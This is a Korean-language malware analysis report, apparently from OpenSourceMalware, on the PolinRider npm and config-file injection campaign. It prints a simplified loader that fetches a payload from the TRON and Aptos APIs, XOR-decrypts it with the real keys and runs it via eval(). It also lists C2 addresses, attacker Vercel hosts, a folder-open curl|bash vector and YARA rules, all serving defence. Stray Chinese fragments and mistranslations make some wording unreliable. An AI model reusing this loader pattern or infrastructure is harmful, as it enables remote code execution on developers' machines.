
위협 행위자는 Tailwind / PostCSS와 관련된 유틸리티를 가장한 여러 악성 NPM 패키지를 게시했습니다. 2026-04-11 기준, `allavin` 및 `blackedward` npm 계정은 모두 npm에서 삭제되고 패키지가 제거되었지만, 기존 피해 저장소는 여전히 의존성 참조를 유지하고 있으며(많은 경우) 후크 주입된 악성 코드를 포함하는 구성 파일이 남아 있습니다.
| 패키지 | 최신 버전 | 상태 | 게시자 | 4월 11일 관찰된 피해 저장소 수 |
|--------|------------|------|--------|-------------------------------|
| **`tailwindcss-style-animate`** | **1.1.6** | **관찰됨** | **(계정 삭제)** | **34 ← 주요 ShoeVista 의존성** |
| `tailwind-mainanimation` | 2.3.3 → `0.0.1-security` | npm에 의해 제거됨(2026-03-13 보안 대체) | `allavin` (계정 삭제) | 1 |
| `tailwind-autoanimation` | 2.3.6 | 레지스트리에서 제거됨 | `blackedward` (계정 삭제) | 2 |
| `tailwind-animationbased` | — | 관찰됨 | (계정 삭제) | 0 |
| `tailwindcss-typography-style` | 0.8.2 | 관찰됨 | (계정 삭제) | 6 |
| `tailwindcss-style-modify` | 0.8.3 | 관찰됨 | (계정 삭제) | 4 |
| `tailwindcss-animate-style` | 1.2.5 | 관찰됨 | (계정 삭제) | 0 |
4월 11일 수색은 **`tailwindcss-style-animate ^1.1.6`**가 ShoeVista 가짜 인터뷰 템플릿의 주요 악성 의존성임을 확인했습니다. 46개의 npm 패키지 피벗 중 34개가 해당 템플릿의 개발자 재업로드 버전이었습니다. 목록의 다른 패키지는(예: `tailwind-autoanimation`) `devhire-frontend` 클러스터 등 다른 캠페인에 사용됩니다.
npm 종속 트리를 통해 피벗하는 조사자는 이제 `tailwind-mainanimation`에 대한 라이브 릴리스가에서 제거되었기 때문에 더 이상 유효하지 않다는 점에 유의해야 합니다. 대신 `"<패키지 이름>" filename:package.json` GitHub Code Search 쿼리를 통해 피해 저장소의 유령 참조를 찾으세요.
tailwind-autoanimation 패키지는 원본 파일의 끝에 악성 JavaScript 페이로드를 추가하는 동일한 기술을 사용합니다:
## 악성코드 요약
PolinRider는 다단계 페이로드를 배포하며, 이는 DPRK Beavertail 악성코드의 새 버전을 최종적으로 제공합니다. 초기 페이로드는 대규모 침해 백도어/정보 탈취 프로그램으로, 합성화된 JavaScript 페이로드를 합법적인 개발자 구성 파일 끝에 주입합니다. 페이로드는 공백 패딩 뒤에 추가되어 빌드 도구가 모듈을 가져올 때 자동으로 실행됩니다. 다층 문자열 섞기 디코더 루틴을 사용하여 결국 `eval()`을 통해 실행됩니다.
OSM 팀은 현재 **2개의 활성 변형**을 관찰했습니다.
- **원래 변형 (3월 8일 발표)**: 서명 마커 `("rmcej%otb%",2857687)`, 디코더 함수 `_$_1e42`, 보조 시드 `2667686`, 주입 마커 `global['!']`.
- **새 변형 (4월 10일 업데이트)**: 서명 마커 `Cot%3t=shtP`, 셔플 시드 `1111436`, 디코더 함수 `MDy`, 보조 시드 `3896884`, 주입 마커 `global['_V']='8-XXX'`. 동일한 아키텍처, 모든 고유 상수 교체 — 게시된 [`rmcej_otb_payload` YARA 규칙](#yara-rule-suggested)에 대한 대응으로 보입니다. 두 변형 모두 동일한 블록체인 C2 인프라(TRON / Aptos / BSC)와 동일한 XOR 키를 사용하며, 현재 야외에서 모두 활성화되어 있습니다.
두 변형은 같은 블록체인 데드 드롭 C2 인프리(TRON / Aptos / BSC)를 사용하며, 같은 XOR 키를 사용합니다.
이 최종 페이로드는 복잡한 **블록체인 기반 데드 드롭 리졸버**입니다. 악성 JavaScript 페이로드는 블록체인 트랜잭션에서 암호화된 채로 가져와 XOR 암호를 사용해 복호화하고 `eval()`을 통해 실행합니다. 이 기술 덕분에 C2 인프리는 제거하기 어려우며 블록체인 데이터는 불변입니다.
## 악성코드가做什么?
### 주요 기능
1. **블록체인 기반 C2 통신**
- TRON 블록체인 계정에서 트랜잭션 데이터를 조회합니다.
- TRON이 실패하면 Aptos 블록체인으로 대체합니다.
- Binance Smart Chain(BSC) 트랜잭션도 조회할 수 있습니다.
- 블록체인 트랜잭션에서 암호화된 JavaScript 페이로드를 검색합니다.
2. **페이로드 복호화**
- XOR 암호를 사용하여 페이로드를 복호화하며, 단계별로 다른 XOR 키를 사용합니다.
3. **원격 코드 실행**
- 복호화된 코드를 `eval()`을 통해 실행합니다.
- 분리된 자식 프로세스를 생성하여 지속성을 확보합니다.
- 사용자 개입 없이 코드 실행이 이루어집니다.
4. **분석 회피 기능**
- 4개 이상의 오버레이 변조 레이어
- 문자열 암호화 및 문자 치환
- 데드 드롭 리졸버 기술(귀속 어려움)
- 분리된 프로세스 실행(부모 프로세스 종료 후에도 지속)
## 악성코드 기술 분석
OSM 팀은 최근 [블로그](https://opensourcemalware.com/blog/neutralinojs-compromise)에서 Neutralinojs 침해의 전체 공격 체인을 설명했습니다.
### 변조 레이어
악성코드는 4개의 변조 레이어를 사용합니다.
**레이어 1:** 문자 교환 알고리즘, 시드 `2857687`
- 해독하여 배열을 얻습니다: `['r', 'object', 'm']` (require, typeof 확인, module)
**레이어 2:** 문자 교환, 시드 `2667686`
- 함수 이름 및 문자열 상수 해독
- 디코더 함수 코드 공개
**레이어 3:** 사용자 지정 치환 암호
- 특수 코드를 사용한 문자 매핑
- 자리 표시자 `.c`, `.a` 등을 실제 문자로 대체
- 문자 코드: `\`, `` ` ``, 공백, 개행, `*`, `'` 등
**레이어 4:** XOR 암호를 사용한 최종 페이로드
- 블록체인에서 검색된 페이로드는 XOR 암호화됨
- 두 개의 고정된 XOR 키를 단계별로 사용
### 새로운 변형: `Cot%3t=shtP`
2026년 4월, OSM 팀은 악성코더의 두 번째 활성 변형을 식별했습니다. 아키텍처는 원래와 동일하며, 4개의 변조/암호화 레이어, 동일한 블록체인 데드 드롭 C2, 동일한 다단계 Beavertail 2단계 페이로드 구조를 유지합니다. 모든 고유 상수가 교체되었으며, 이는 게시된 [`rmcej_otb_payload` YARA 규칙](#yara-rule-suggested)에 대한 대응으로 보입니다.
| 속성 | 원래 변형 | 새 변형 |
|------|---------------|----------------|
| 서명 마커 | `rmcej%otb%` | `Cot%3t=shtP` |
| 셔플 시드 (레이어 1) | `2857687` | `1111436` |
| 보조 시드 (레이어 2) | `2667686` | `3896884` |
| 디코더 함수 이름 | `_$_1e42` | `MDy` |
| 주입 마커 | `global['!']`, `global['r']`, `global['m']` | `global['_V']='8-XXX'`, `global['r']`, `global['m']` |
| 대상 파일 유형 | postcss.config.mjs, tailwind.config.js, eslint.config.mjs 등 | (동일) |
| 주입 스타일 | `export default` / `module.exports` 뒤에 추가 | (동일) |
| 블록체인 C2 | TRON / Aptos / BSC | (동일 — 주소 변경 없음) |
| XOR 키 | 변경 없음 | 변경 없음 |
새로운 변형은 추가 주입 마커를 사용합니다: `global['_V']='8-XXX'` (여기서 `8-XXX`는 각 주입마다 변경되는 버전 태그, 예: `8-st1`, `8-st2`, …, `8-st59` 및 병렬 숫자 태그 `8-413`, `8-683`, `8-778`, `8-974`). 순차적인 `'8-stN'` 태그는 OSM 팀이 악성코더가 피해자에게 수치 ID를 할당하고 있으며, **최소 59개의 순차적 주입**이 있음을 강력히 증명한다는 점입니다(출처그라운드 색에서 21개가 누락됨).
#### 주요 교차 발견
최소 한 개의 저장소(`HassanHabibTahir/testclient`)에서 **두 변형 모두의 마커가 다른 파일에 동시에 발견**되었습니다(`rmcej%otb%`는 `postcss.config.mjs`에, `global['_V']`는 다른 파일에). 이는 악성코더가 도구가 이전으로 정리된 호스트를 대상으로 다시 실행되고 새로운 변형의 오브스커레이터를 주입하고 있음을 나타냅니다.
### 무장 취사 템플릿
npm 패키지와 `.vscode/tasks.json` 벡터 외에도 PolinRider 위협 행위자는 최소 **2개의 가짜 취사 테스트 프로젝트**를 작성하여 취약한 채용 공고를 통해 배포했습니다. 이러한 프로젝트 템플릿은 사전에 악성 의존성 또는 `tasks.json` 페이로드를 포함하여 프로젝트를 단순히 클론하고 빌드하는 행위로 감염을 유발합니다.
#### ShoeVista (Tailwind 전자 상거래 템플릿)
- **템플릿 이름:** `ShoeVista` (또는 `shoevista`, `shoe-vista`, `Test-west-shoe`, `Test-002`, `product-catalog`, `mern-app` 등 다양한 후보 이름 및 후보 계정 포크)
- **스택:** React 프론트엔드(`client/`), Node/Express 백엔드(`server/`) —典型的 MERN 취사 테스트
- **배포 벡터:** `client/package.json`에 악성 `"tailwindcss-style-animate": "^1.1.6"` 의존성 포함
- **패키지.json `name` 필드:** `"client"`(일반적 — ShoeVista 브랜딩은 README / 가짜 회사 랜딩 페이지에 있음)
- **관찰된 피해 저장소:** 34개 이상의 개별 개발자 재업로드, 모두 0별 / 0포크의 신규 계정(예: `alaminrifat/shoevista-rifat`, `Atik203/ShoeVista`, `DaviBarros/shoevista`, `IchaCoder/test-shoe`, `Anas-Ali-3673/Test-west-shoe`, `naime7132/client-2`(devhire 변종) 등)
- **명명 패턴:** 취사 테스트 프롬프트에 따라 저장소를 이름 지음(`ShoeVista`, `shoevista-rifat`, `HedaetShahriar/ShoeVista-Test`) 또는 인터뷰 플랫폼(`Test-002`, `test-shoe`, `test_upwork`, `test_west_shoe`) 사용
#### StakingGame (VS Code + 블록체인 자동화 템플릿)
- **템플릿 지문:** `tasks.json` 파일에 `"projectInfo": { "name": "StakingGame", "description": "Advanced VSCode automation for multi-environment blockchain deployment.", "uuid": "e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9" }` 포함 — UUID는 모든 피해에서 일정하며 가장 강력한 식별자입니다.
- **배포 벡터:** `.vscode/tasks.json`에 `runOn: folderOpen`을 포함하는 `curl | bash` 작업이 포함됨
- **관찰된 피해 저장소:** UUID 일치 42개 이상의 직접 매칭 및 더 넓은 `tasks.json` 사용. 예: `Devba/lmng-top-`, `wyrustaaruz/cal-eco-platform`
- **테마:** 블록체인 / 스테이킹 게임 개발자 평가로 포장; 웹3 후보자를 유인
#### 의미
사전 제작된 템플릿 프로젝트의 존재는 다음을 의미합니다.
- **개발자가 검증되지 않은 채용 공고를 완료하는 것은 주요 감염 벡터입니다.** 이것은 단순 공급망 공격이 아니라 **사회 공학 유인 공격**입니다.
- **피해 계정은 대부분 이전에 침해되지 않은 신규 개발자 계정**입니다. 0별 / 0포크 상태의 저장소와 <1년 된 계정 시기가 많아, 후보가 테스트를 위해特意创建了这些账户。
- **방어자는 후보 이름 패턴(`test-*`, `*-test`, `*-interview`, `*-assessment`, `*-task`)을 검색 히스토리에 포함시켜야 합니다.**
## 실행 흐름
```
1. Malware loads when NPM package is imported or the source code is run by Node
2. Deobfuscates internal strings and function names
3. Queries TRON blockchain account for latest transaction
├─ URL: https://api.trongrid.io/v1/accounts/TMfKQEd7TJJa5xNZJZ2Lep838vrzrs7mAP/transactions
└─ Extracts transaction data containing encrypted payload
4. If TRON fails, queries Aptos blockchain
├─ URL: https://fullnode.mainnet.aptoslabs.com/v1/accounts/0xbe037.../transactions
└─ Extracts payload from transaction arguments
5. XOR-decrypts the payload using key "2[gWfGj;<:-93Z^C"
6. Executes decrypted code via eval()
7. Spawns detached child process for persistence
├─ Command: node -e ""
└─ Detached: true, windowsHide: true
8. If first set fails, repeats with secondary addresses and key
```
### 코드 구조
```
// Simplified structure (actual code is heavily obfuscated)
async function fetchPayloadFromTron(address) {
// Queries TRON API for account transactions
const response = await https.get(
`https://api.trongrid.io/v1/accounts/${address}/transactions?only_confirmed=true&only_from=true&limit=1`
);
// Extracts encrypted data from transaction
return response.data[0].raw_data.data;
}
async function fetchPayloadFromAptos(txHash) {
// Queries Aptos API for transaction details
const response = await https.get(
`https://fullnode.mainnet.aptoslabs.com/v1/accounts/${txHash}/transactions?limit=1`
);
// Extracts payload from transaction arguments
return response[0].payload.arguments[0];
}
function xorDecrypt(encryptedData, key) {
// XOR decryption with repeating key
let result = '';
for (let i = 0; i < encryptedData.length; i++) {
const keyChar = key.charCodeAt(i % key.length);
result += String.fromCharCode(encryptedData.charCodeAt(i) ^ keyChar);
}
return result;
}
// Main execution
const encryptedPayload = await fetchPayloadFromTron("TMfKQEd7TJJa5xNZJZ2Lep838vrzrs7mAP");
const decryptedCode = xorDecrypt(encryptedPayload, "2[gWfGj;<:-93Z^C");
eval(decryptedCode); // EXECUTES ARBITRARY CODE
// Persistence via detached child process
require('child_process').spawn('node', ['-e', `global['_V']='...'${decryptedCode}`], {
detached: true,
stdio: 'ignore',
windowsHide: true
});
```
## C2 인프라 (위험 요인)
### Vercel 호스트 기반 HTTP C2 엔드포인트 (TasksJacker 측 벡터)
`.vscode/tasks.json` `curl | bash` 페이로드에서 `runOn: folderOpen`을 사용합니다. 모든 엔드포인트는 URL 패턴 `https://<서브도메인>.vercel.app/settings/(mac|linux|win)?flag=`을 따릅니다. 이들은 공격자가 제어하는 부트스트랩 서버로, PolinRider JS 로더를 VS Code 피해자에게 전달합니다.
| 서브도메인 | 개수(4월 11일) | 첫 관찰 | 비고 |
|------------|----------------|----------|------|
| `260120.vercel.app` | 56 | 3월 8일 이전 | 초기 OSM 쿼리 Q11; 첫 번째 블로그에 게시됨 |
| **`default-configuration.vercel.app`** | **106** | 2026년 4월 | 현재까지 가장 큰 단일 서브도메인 클러스터 |
| **`vscode-settings-bootstrap.vercel.app`** | 16 | 2026년 4월 | |
| **`vscode-settings-config.vercel.app`** | 11 | 2026년 4월 | |
| **`vscode-bootstrapper.vercel.app`** | 6 | 2026년 4월 | |
| **`vscode-load-config.vercel.app`** | 6 | 2026년 4월 | |
위의 다섯 개의 `vscode-*` / `default-configuration` 도메인은 4월 10–11일 수색에서 발견되었으며, 이제 OSM 수색 쿼리 세트의 일부가 되었습니다. 더 많은 형제 서브도메인이 있을 것으로 예상됩니다(Vercel 도메인은 저렴/일회용입니다).
### 블록체인 주소 (PolinRider-JS 로더 2단계 데드 드롭)
#### TRON 주소 (주요 C2)
- **`TMfKQEd7TJJa5xNZJZ2Lep838vrzrs7mAP`** (주요)
- **`TXfxHUet9pJVU1BgVkBAbrES4YUc1nGzcG`** (보조)
API 엔드포인트: `https://api.trongrid.io/v1/accounts/`
#### Aptos 트랜잭션 해시 (대체 C2)
- **`0xbe037400670fbf1c32364f762975908dc43eeb38759263e7dfcdabc76380811e`** (주요)
- **`0x3f0e5781d0855fb460661ac63257376db1941b2bb522499e4757ecb3ebd5dce3`** (보조)
API 엔드포인트: `https://fullnode.mainnet.aptoslabs.com/v1/accounts/`
#### BSC RPC 노드
- `bsc-dataseed.binance.org`
- `bsc-rpc.publicnode.com`
방법: `ethTransactionByHash`
### XOR 복호화 키
- **주요 키:** `2[gWfGj;<:-93Z^C`
- **보조 키:** `m6:tTh^D)cBz?NM]`
### StakingGame 템플릿 UUID
- **`e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9`** — `tasks.json`의 `projectInfo.uuid` 필드에 나타남. 모든 피해에서 일정하며, 0개의 가짜 양성 결과. 매우 특정합니다.
### 제안된 YARA 규칙 (두 변형 모두 포함)
기존 `rmcej_otb_payload` 규칙(원래 변형용)은 여전히 유효하지만, 두 변형을 모두 포괄하는 다중 변형 `polinrider_payload` 규칙이 아래에 제공됩니다. 정적 분석 파이프라인에 추가하세요.
```
rule polinrider_payload {
meta:
description = "Detects PolinRider shuffle-cipher JS payloads — both rmcej%otb% (v1) and Cot%3t=shtP (v2) variants"
author = "OpenSourceMalware.com"
date = "2026-04-10"
severity = "high"
strings:
// Original variant (rmcej%otb%)
$marker_v1 = "rmcej%otb%"
$seed1_v1 = "2857687"
$seed2_v1 = "2667686"
$varname_v1 = "_$_1e42"
$global_bang = "global['!']"
// New variant (Cot%3t=shtP)
$marker_v2 = "Cot%3t=shtP"
$seed1_v2 = "1111436"
$seed2_v2 = "3896884"
$varname_v2 = "MDy"
$global_V = "global['_V']"
// Common across variants
$global_r = "global['r'] = require"
$global_m = "global['m'] = module"
condition:
any of ($marker_*) or
($global_bang and ($seed1_v1 or $varname_v1)) or
($global_V and ($seed1_v2 or $varname_v2)) or
($global_r and $global_m and (any of ($seed1_*)))
}
```
### YARA 규칙 (레거시) — 원래 변형 전용
```
rule rmcej_otb_payload {
meta:
description = "Detects rmcej%otb% shuffle-cipher JS payload injected into config files (original variant only)"
author = "OpenSourceMalware.com"
date = "2026-03-07"
severity = "high"
strings:
$marker = "rmcej%otb%"
$global = "global['!']"
$seed1 = "2857687"
$seed2 = "2667686"
$varname = "_$_1e42"
condition:
$marker or ($global and $seed1) or ($varname and $seed2)
}
```
## 데이터 수집 (3월 8일 — 원래 방법)
데이터는 GitHub Code Search API를 통해 `gh search code`를 사용하여 수집되었으며, 각 감염 파일 이름당 하나의 쿼리를 실행하여 1,000개 결과 제한을 우회했습니다. 결과는 저장소 전체 이름으로 중복 제거되었습니다.
| 검색된 파일명 | 결과 |
|-------------------|--------:|
| `postcss.config.mjs` | 416 |
| `tailwind.config.js` | 84 |
| `eslint.config.mjs` | 60 |
| `App.js` | 13 |
| `postcss.config.js` | 13 |
| `next.config.mjs` | 12 |
| `index.js` | 6 |
| `astro.config.mjs` | 6 |
| 기타 구성 파일 | 81 |
| **총(중복 제거 전)** | **700** |
| **고유 저장소** | **675** |
## 정제 방법론 (4월 10일 — 확장된 방법)
4월 10일 수색은 **다섯 가지 직교적 피벗**을 결합하고 **확장/사이즈/포크 기반 파티셔닝** 전략을 사용하여 GitHub Code Search의 1,000개 결과 제한을 극복했습니다.
### 4월 10–11일 수색에 사용된 피벗
| # | 피벗 | 엔진 | 고유 저장소 기여 |
|---|------|------|-------------------:|
| 1 | `filename:temp_auto_push.bat` | GitHub Code Search | 101 |
| 2 | `"_$_1e42"` (확장/사이즈/포크 정교화) | GitHub Code Search | 1,323 |
| 3 | `"function MDy(f)" global _V` | GitHub Code Search | 14 |
| 4 | `LAST_COMMIT_DATE LAST_COMMIT_TIME extension:bat` | GitHub Code Search | 236 |
| 5 | `Cot%3t=shtP` regex with `fork:yes archived:yes` | Sourcegraph | 41 |
| **1라운드 합계** | | | **1,556** |
| 6 | `"<악성_npm_패키지>" filename:package.json` (7개의 npm 패키지) | GitHub Code Search | 46 |
| 7 | ` filename:tasks.json` (vercel.app, onrender.com, 260120.vercel.app) | GitHub Code Search | 145 |
| 8 | `"default-configuration.vercel.app"` 및 4개의 형제 `vscode-*.vercel.app` 서브도메인 | GitHub Code Search | 94 |
| 9 | `"e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9"` (StakingGame UUID) | GitHub Code Search | 42 |
| 10 | 순차적 `'8-stN'` 1–200 열거(Sourcegraph 정규식) | Sourcegraph regex | 0 new |
| **2라운드 합계** | | | **+215** |
| **총 고유(기존 CSV + 두 라운드)** | | | **1,951** |
### 1,000개 결과 제한 우회
`_$_1e42` 디코더 함수 이름 쿼리는 보고된 `total_count: 968`을 초과하여 제한되었지만, GitHub 웹 UI에서는 1,400개 이상의 일치 항목이 보였습니다. 제한을 극복하기 위해 다음과 같은 정교화된 하위 쿼리를 사용하여 각 쿼리가 1,000개 미만의 결과를 반환하도록 했습니다.
| 정교화 | total_count |
|--------|-------------:|
| `extension:js` | 430 |
| `extension:mjs` | 676 |
| `extension:cjs` | 17 |
| `extension:ts` | 7 |
| `extension:html` | 1 |
| `size:<5000` | 4 |
| `size:5000..6000` | 630 |
| `size:6000..7000` | 125 |
| `size:7000..8000` | 139 |
| `size:8000..9000` | 56 |
| `size:9000..10000` | 36 |
| `size:>50000` | 12 |
| `fork:true` | **157** (기본적으로 제외됨!) |
세 가지 핵심 발견:
1. **포크가 가장 큰 숨겨진 공백이었습니다.** GitHub Code Search는 기본적으로 포크를 제외합니다(`fork:false`). `fork:true`를 추가하면 157개의 포크 저장소가 드러났는데, 이들은 원래 쿼리에서 완전히 보이지 않았습니다.
2. **1,000개 결과 제한 내에서도 버킷 경계를 세밀하게 나누면 카운트가 달라질 수 있습니다.** `size:5000..10000` 범위는 보고된 968개보다 986개의 결과를 반환했습니다 — 심지어 1,000개 미만의 보고된 총수에서도 말이죠. 올바른 접근법은 각 버킷이 충분히 작아질 때까지 재귀적으로 버킷을 나누는 것입니다.
3. **`extension:`는 `language:`보다 더 많은 총 결과를 반환합니다.** GitHub의 언어 감지 때때로 `.mjs` 및 `.cjs`를 JavaScript 버킷에서 제외하므로, 확장자 기반 검색이 더 효과적입니다.
### 크로스 엔진 통합 (실제 범위)
4월 10일 수색 데이터와 기존 `affected_repos.csv`를 통합하면 **실제 현재 알려진 범위**가 나옵니다.
| 출처 | 고유 저장소 | 고유 소유자 |
|------|---------------|----------------|
| 3월 8일 초기 발표 | 675 | 352 |
| `affected_repos.csv` (3월 18일 업데이트) | 769 | 399 |
| 4월 10일 v3 검색 (5개 피벗) | 1,556 | 835 |
| 4월 11일 2단계 검색 (5개 추가 피벗) | +215 순수 신규 | +158 순수 신규 |
| **통합(실제 범위, 4 11일)** | **1,951** | **1,047** |
### 샘플 검증 가짜 양성률
44개의 무작위 샘플을 검증한 결과 **0개의 가짜 양성**이 관찰되었습니다. 각 샘플은 PolinRider의 불변 사항 중 하나(`rmcej%otb%`, `Cot%3t=shtP`, `_$_1e42`, `MDy`, `global['!']`, `global['_V']`, `.bat` 파일 내 `LAST_COMMIT_DATE`, 알려진 악성 npm 패키지, 또는 알려진 C2 서브도메인 중 하나를 포함하는 파일)를 포함하고 있었습니다.
2단계는 두 가지 새로운 변형 분류를 도입했습니다.
- **`malicious_npm`**: 저장소에 7개의 알려진 악성 npm 패키지 중 하나가 포함된 `package.json`을 포함(45건 제출 — 거의 모두 ShoeVista 템플릿 재업로드).
- **`tasksjacker`**: `.vscode/tasks.json`에 `runOn: folderOpen` 작업이 포함되어 `curl | bash` 또는 `wget | sh`를 Vercel/Render/Railway C2 서브도메인 중 하나에 대해 실행하는 저장소(27건 제출 — StakingGame 템플릿 클러스터 포함).
## 파일
| 파일 | 설명 |
|------|-------------|
| `README.md` | 이 보고서 |
| `polinrider-rides-again.md` | 후속 블로그(4월 11일): 캠페인 성장, TasksJacker / PolinRider 병합, 전체 엔드투 엔드 페이로드 역공학 |
| `affected_repos.csv` | 영향을 받은 저장소 — 조직이 먼저, 그 다음 사용자, 별점+포크 내림차순 정렬. **참고:** 2026-04-11 기준 이 CSV는 3월 18일 수집의 769개 항목을 포함합니다. 4월 10–11일 수색에서 추가된 ~1,180개의 새 저장소는 아직 이 CSV에 병합되지 않았습니다(이들은 `reports/polinrider-master-v3-1556.tsv` 및 `reports/polinrider-round2-repos.txt`에 추적됨). 실제 알려진 범위는 **1,951**개의 고유 저장소입니다. |
| `affected_users.csv` | 영향을 받은 소유자 — 조직이 먼저, 그 다음 사용자, 팔로워 수 내림차순 정렬. 2026-04-11 기준 399개 항목; 4월 수색 통합은 **1,047**명의 소유자를 포함합니다. |
| `reports/polinrider-master-v3-1556.tsv` | 4월 10일 v3 검색: 모든 1,556개 저장소에 대한 `\t` 구분 레코드: `repo \t osm_status \t threat_id \t severity \t sources` |
| `reports/polinrider-new-v3.tsv` | 4월 10일에 OSM에 추가된 705개의 새 저장소 |
| `reports/polinrider-round2-repos.txt` | 2단계 검색에서 나온 239개의 고유 저장소 청정 목록 |
| `reports/polinrider-round2-submissions-2026-04-11.tsv` | 4월 11일에 OSM에 추가된 72개의 새 제출물 |
| `reports/polinrider-scope-v3-2026-04-10.md` | v3 범위 보고서 — 정제 방법론 및 가짜 양성 분석 포함 |
| `reports/polinrider-submissions-2026-04-10.md` | 2026-04-10의 704건 OSM 제출에 대한 대량 제출 보고서 |
| `reports/polinrider-scope-v3-2026-04-10.md` | v3 범위 보고서 |
## 감염된 저장소
모든 감염된 저장소는 OpenSourceMalware 태그 [#polinrider](https://opensourcemalware.com/?search=%23polinrider)를 통해 찾을 수 있습니다.
### 우선 순위 대상(영향도 기준)
전체 CSV는 영향도에 따라 정렬됩니다.
#### 저장소별 상위 항목(별점 + 포크)
| 저장소 | 별점 | 포크 | 감염된 파일 |
|--------|------|------|---------------|
| `Codechef-VITC-Student-Chapter/Club-Integration-and-Management-Platform` | 6 | 11 | `postcss.config.mjs` |
| `Victorola-coder/tewo` | 9 | 6 | `tailwind.config.js` |
| `Kreliannn/Document-Request-System-FRONTEND` | 8 | 1 | `postcss.config.mjs` |
| `Atik203/Scholar-Flow` | 4 | 4 | `apps/frontend/postcss.config.mjs` |
| `sparktechagency/Vap-shop-Front-End-` | 7 | 0 | `postcss.config.mjs` |
| `Kreliannn/PDF-To-Reviewer-Quiz-FRONTEND` | 7 | 0 | `postcss.config.mjs` |
| `coderkhalide/Anti-Detect-Browser` | 2 | 4 | `src/renderer/tailwind.config.js` |
| `tanushbhootra576/Bionary-Website-Challenge-and-final` | 4 | 2 | `bionary_website/tailwind.config.js` |
| `tanushbhootra576/collegeConnect` | 5 | 1 | `postcss.config.mjs` |
| `Kreliannn/commision_portfolio` | 6 | 0 | `postcss.config.mjs` |
#### 소유자별 상위 항목(팔로워 수 기준)
| 조직 | 팔로워 수 | 영향을 받은 저장소 수 |
|------|----------|---------------------|
| `sparktechagency` | 130 | 12 |
| `FSDTeam-SAA` | 21 | 12 |
| `Softvence-Omega-Dev-Ninjas` | 18 | 4 |
| `Codechef-VITC-Student-Chapter` | 17 | 1 |
| `softvence-omega-future-stack` | 11 | 4 |
| `The-Extra-Project` | 11 | 1 |
| `etrainermis` | 7 | 1 |
| `tricodenetwork` | 7 | 1 |
| `Binary-Mindz` | 6 | 1 |
| `Gamage-Recruiters-406` | 5 | 1 |
#### 사용자별 상위 항목(팔로워 수 기준)
| 사용자 | 팔로워 수 | 영향을 받은 저장소 수 |
|--------|----------|---------------------|
| `coderkhalide` | 349 | 4 |
| `finom` | 172 | 4 |
| `Victorola-coder` | 121 | 1 |
| `dhruvmalik007` | 87 | 6 |
| `saif72437` | 57 | 2 |
| `a-belard` | 43 | 1 |
| `Muhammadfaizanjanjua109` | 39 | 1 |
| `Nathanim1919` | 38 | 5 |
| `kanchana404` | 33 | 3 |
| `AKDebug-UX` | 30 | 4 |
### 3월 8일, 2026년까지의 모든 감염 저장소
| # | 저장소 | 소유자 | 소유자 유형 | 별점 | 포크 | 감염된 파일 | 파일 경로 | 설명 | 저장소 URL |
|---|--------|--------|-------------|------|------|---------------|------------|------|------------|
| 1 | Codechef-VITC-Student-Chapter/Club-Integration-and-Management-Platform | Codechef-VITC-Student-Chapter | 조직 | 6 | 11 | 1 | Client/postcss.config.mjs | | https://github.com/Codechef-VITC-Student-Chapter/Club-Integration-and-Management-Platform |
